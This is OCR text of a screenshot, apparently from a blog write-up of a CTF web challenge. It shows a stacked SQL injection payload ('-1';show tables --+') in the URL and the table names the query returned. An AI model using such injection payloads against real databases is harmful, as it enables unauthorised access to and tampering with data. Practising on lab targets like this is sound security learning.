 不安全 | 220.249.52.133:45556/?inject=-1%27;show%20tables%20--+
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... 蓝桥杯大赛——
取材于某次真实环境渗透，只说一句话：开发和安全
姿势: 1 提交
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
@51CTO博客